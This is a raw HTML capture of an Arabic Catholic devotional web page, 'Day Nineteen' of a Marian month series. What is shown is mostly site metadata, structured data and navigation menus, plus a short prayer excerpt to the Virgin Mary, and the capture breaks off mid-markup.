

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rosary-ar.org/%D8%A7%D9%84%D8%B4%D9%87%D8%B1-%D8%A7%D9%84%D9%85%D8%B1%D9%8A%D9%85%D9%8A-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%AA%D8%A7%D8%B3%D8%B9-%D8%B9%D8%B4%D8%B1/
body_size: 48916
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie ie8" dir="rtl" lang="ar"> <![endif]--> <!--[if IE 9]><html class="ie ie9" dir="rtl" lang="ar"> <![endif]--> <!--[if gt IE 9]><!--><html dir="rtl" lang="ar"> <!--<![endif]--><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://rosary-ar.org/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="google-site-verification" content="BZs00gPWAzl_FZTFNWIBqXIyCOAvW9BENhaTUHfG0mY" /><link media="all" href="https://rosary-ar.org/wp-content/cache/autoptimize/css/autoptimize_7cb802ea9ff247319c6a9f7e5e248a06.css" rel="stylesheet"><title>اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء</title><link rel="canonical" href="https://rosary-ar.org/الشهر-المريمي-اليوم-التاسع-عشر/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء" /><meta property="og:description" content="باقة اليوم التاسع عشر نسألكِ يا والدة الإله أن تجعلي قلوبنا تتجه نحو قلب مخلصنا. ضعي فينا محبة الطهارة وإسهري على الكنيسة المقدسة واحفظيها وكوني لها حصناً منيعاً يحميها من هجمات الأعداء. كوني لنا إلى الله طريقاً وفي الشدائد معونة، وفي الأحزان تعزية، وفي التجارب قوة وفي الاضطهاد ملجأ. ساعدينا خاصة عند ساعة الموت دعينا [&hellip;]" /><meta property="og:url" content="https://rosary-ar.org/الشهر-المريمي-اليوم-التاسع-عشر/" /><meta property="og:site_name" content="المسبحة الوردية" /><meta property="article:published_time" content="2015-05-19T02:14:29+00:00" /><meta property="article:modified_time" content="2025-08-02T04:52:18+00:00" /><meta property="og:image" content="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1" /><meta property="og:image:width" content="919" /><meta property="og:image:height" content="511" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="المسبحة الوردية" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="المسبحة الوردية" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#article","isPartOf":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/"},"author":{"name":"المسبحة الوردية","@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc"},"headline":"اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء","datePublished":"2015-05-19T02:14:29+00:00","dateModified":"2025-08-02T04:52:18+00:00","mainEntityOfPage":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/"},"wordCount":4,"commentCount":1,"image":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1","articleSection":["الشهر المريمي - باقة حُبّ لمريم العذراء"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/","url":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/","name":"اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء","isPartOf":{"@id":"https://rosary-ar.org/#website"},"primaryImageOfPage":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#primaryimage"},"image":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1","datePublished":"2015-05-19T02:14:29+00:00","dateModified":"2025-08-02T04:52:18+00:00","author":{"@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc"},"breadcrumb":{"@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#primaryimage","url":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1","contentUrl":"https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/05/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1","width":919,"height":511},{"@type":"BreadcrumbList","@id":"https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://rosary-ar.org/"},{"@type":"ListItem","position":2,"name":"اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء"}]},{"@type":"WebSite","@id":"https://rosary-ar.org/#website","url":"https://rosary-ar.org/","name":"المسبحة الوردية","description":"السلّم إلى السماء","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rosary-ar.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://rosary-ar.org/#/schema/person/661b5421490a43bd4bc4152e9834b3fc","name":"المسبحة الوردية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://rosary-ar.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca48c65855b258141b2ad841b26eabdef4ebc19dfae13edf76f081b1943482f9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca48c65855b258141b2ad841b26eabdef4ebc19dfae13edf76f081b1943482f9?s=96&d=mm&r=g","caption":"المسبحة الوردية"},"url":"https://rosary-ar.org/author/rosary/"}]}</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; الخلاصة" href="https://rosary-ar.org/feed/" /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; خلاصة التعليقات" href="https://rosary-ar.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="المسبحة الوردية &laquo; اليوم التاسع عشر – الشهر المريمي، باقة حُبّ لمريم العذراء خلاصة التعليقات" href="https://rosary-ar.org/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rosary-ar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rosary-ar.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frosary-ar.org%2F%25d8%25a7%25d9%2584%25d8%25b4%25d9%2587%25d8%25b1-%25d8%25a7%25d9%2584%25d9%2585%25d8%25b1%25d9%258a%25d9%2585%25d9%258a-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d8%25a7%25d8%25b3%25d8%25b9-%25d8%25b9%25d8%25b4%25d8%25b1%2F&#038;format=xml" /><link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400italic&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-1-css' href='//fonts.googleapis.com/earlyaccess/droidarabicnaskh.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-2-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-3-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi.css' type='text/css' media='all' /><link rel='stylesheet' id='better-framework-font-4-css' href='//fonts.googleapis.com/earlyaccess/notonaskharabicui.css' type='text/css' media='all' /> <script type="text/javascript" src="https://rosary-ar.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://rosary-ar.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rosary-ar.org/wp-json/wp/v2/posts/856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rosary-ar.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://wp.me/p5yNkW-dO' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/rosary-ar.org\/wp-content\/uploads\/2016\/05\/rosary.png"
    },
    "url": "https:\/\/rosary-ar.org\/",
    "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629",
    "description": "\u0627\u0644\u0633\u0644\u0651\u0645 \u0625\u0644\u0649 \u0627\u0644\u0633\u0645\u0627\u0621"
}</script> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629",
    "alternateName": "\u0627\u0644\u0633\u0644\u0651\u0645 \u0625\u0644\u0649 \u0627\u0644\u0633\u0645\u0627\u0621",
    "url": "https:\/\/rosary-ar.org\/"
}</script> <script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062a\u0627\u0633\u0639 \u0639\u0634\u0631 \u2013 \u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0631\u064a\u0645\u064a\u060c \u0628\u0627\u0642\u0629 \u062d\u064f\u0628\u0651 \u0644\u0645\u0631\u064a\u0645 \u0627\u0644\u0639\u0630\u0631\u0627\u0621",
    "description": "\u0628\u0627\u0642\u0629 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u062a\u0627\u0633\u0639 \u0639\u0634\u0631\u0646\u0633\u0623\u0644\u0643\u0650 \u064a\u0627 \u0648\u0627\u0644\u062f\u0629 \u0627\u0644\u0625\u0644\u0647 \u0623\u0646 \u062a\u062c\u0639\u0644\u064a \u0642\u0644\u0648\u0628\u0646\u0627 \u062a\u062a\u062c\u0647 \u0646\u062d\u0648 \u0642\u0644\u0628 \u0645\u062e\u0644\u0635\u0646\u0627. \u0636\u0639\u064a \u0641\u064a\u0646\u0627 \u0645\u062d\u0628\u0629 \u0627\u0644\u0637\u0647\u0627\u0631\u0629 \u0648\u0625\u0633\u0647\u0631\u064a \u0639\u0644\u0649 \u0627\u0644\u0643\u0646\u064a\u0633\u0629 \u0627\u0644\u0645\u0642\u062f\u0633\u0629 \u0648\u0627\u062d\u0641\u0638\u064a\u0647\u0627 \u0648\u0643\u0648\u0646\u064a \u0644\u0647\u0627 \u062d\u0635\u0646\u0627\u064b \u0645\u0646\u064a\u0639\u0627\u064b \u064a\u062d\u0645\u064a\u0647\u0627 \u0645\u0646 \u0647\u062c\u0645\u0627\u062a \u0627\u0644\u0623\u0639\u062f\u0627\u0621.\u0643\u0648\u0646\u064a \u0644\u0646\u0627 \u0625\u0644\u0649 \u0627\u0644\u0644\u0647 \u0637\u0631\u064a\u0642\u0627\u064b \u0648\u0641\u064a \u0627\u0644\u0634\u062f\u0627\u0626\u062f \u0645\u0639\u0648\u0646\u0629\u060c \u0648\u0641\u064a \u0627\u0644\u0623\u062d\u0632\u0627\u0646 \u062a\u0639\u0632\u064a\u0629\u060c \u0648\u0641",
    "datePublished": "2015-05-19",
    "dateModified": "2025-08-02",
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0627\u0644\u0645\u0633\u0628\u062d\u0629 \u0627\u0644\u0648\u0631\u062f\u064a\u0629"
    },
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/05\/e2c51f5436fc3b597958e59a7he105f75.jpg?fit=919%2C511&ssl=1",
        "width": 919,
        "height": 511
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http:\/\/schema.org\/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https:\/\/rosary-ar.org\/%d8%a7%d9%84%d8%b4%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b1%d9%8a%d9%85%d9%8a-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%aa%d8%a7%d8%b3%d8%b9-%d8%b9%d8%b4%d8%b1\/"
}</script> <link rel="icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/favicon-copy.png?fit=59%2C59&#038;ssl=1" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl wp-singular post-template-default single single-post postid-856 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-tech active-light-box active-top-line close-rh page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart active-ajax-search single-prim-cat-205 single-cat-205  wpb-js-composer js-comp-ver-6.5.0 vc_responsive bs-ll-a" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-6 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span
 class="topbar-date">الخميس، 22 يناير، 2026</span></li><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-567"><a href="https://rosary-ar.org/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-568"><a href="https://rosary-ar.org/%d8%b1%d8%a7%d8%b3%d9%84%d9%86%d8%a7/">راسلنا</a></li><li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-360"><a href="https://holy-mary.org/">المرأة الملتحفة بالشمس</a></li><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1078"><a href="http://mariantime.org/">موقع الأزمنة المريمية</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-928"><a href="http://veronicagiuliani.org/">فيرونيكا جولياني</a></li><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-1092"><a href="http://the-divine-mercy.org/">الرحمة الإلهية</a></li><li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-361"><a href="http://popefrancis-ar.org/bible/">الكتاب المقدس</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p  id="site-title" class="logo h1 img-logo"> <a href="https://rosary-ar.org/" itemprop="url" rel="home"> <img id="site-logo" src="http://rosary-ar.org/wp-content/uploads/2016/05/rosary.png"
 alt="المسبحة الوردية"  /> <span class="site-title">المسبحة الوردية - السلّم إلى السماء</span> </a></p></div><nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://rosary-ar.org"> <input type="search" class="search-field"
 placeholder="بحث..."
 value="" name="s"
 title="البحث عن:"
 autocomplete="off"> <input type="submit" class="search-submit" value="بحث"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-16" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-16"><a href="http://rosary-ar.org/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/vatican-1.png"></i>الرئيسية</a></li><li id="menu-item-19" class="menu-have-icon menu-icon-type-custom-icon menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-has-children menu-item-has-mega menu-item-mega-grid-posts menu-item-19"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"><i class="bf-icon bf-custom-icon "><img style="max-width:24px" src="http://rosary-ar.org/wp-content/uploads/2017/03/rosary-1.png"></i>أسرار الوردية</a><div class="mega-menu mega-grid-posts"><div class="content-wrap bs-tab-anim bs-tab-animated active"><div class="bs-pagination-wrapper main-term-3 next_prev "><div class="listing listing-grid listing-grid-1 clearfix columns-4"><div class="post-381 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار المجد" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/G.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;G-210x136.jpg&quot;,&quot;279&quot;:&quot;G-279x220.jpg&quot;,&quot;357&quot;:&quot;G-357x210.jpg&quot;,&quot;750&quot;:&quot;G-750x430.jpg&quot;,&quot;820&quot;:&quot;G.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ac%d8%af-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار المجد </a></p></div></div ><div class="post-379 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار الحزن" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/S.jpg?resize=357%2C210&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/rosary-ar.org\/wp-content\/uploads\/2015\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;S-210x136.jpg&quot;,&quot;279&quot;:&quot;S-279x220.jpg&quot;,&quot;357&quot;:&quot;S-357x210.jpg&quot;,&quot;750&quot;:&quot;S-750x430.jpg&quot;,&quot;820&quot;:&quot;S.jpg&quot;}}"						class="img-holder" href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/"></a></div><p class="title"> <a href="https://rosary-ar.org/%d8%a3%d8%b3%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d8%b2%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%a8%d8%ad%d8%a9-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/" class="post-title post-url"> أسرار الحزن </a></p></div></div ><div class="post-376 type-post format-standard has-post-thumbnail  simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-3"><div class="item-inner"><div class="featured clearfix"><div class="term-badges floated"><span class="term-badge term-3"><a href="https://rosary-ar.org/category/%d9%83%d9%8a%d9%81-%d9%86%d8%b5%d9%84%d9%8a-%d8%a7%d9%84%d9%88%d8%b1%d8%af%d9%8a%d8%a9/">كيف نصلي الوردية</a></span></div> <a  title="أسرار النور" data-src="https://i0.wp.com/rosary-ar.org/wp-content/uploads/2015/01/I.jpg?resize=357%2C210&ssl=1" 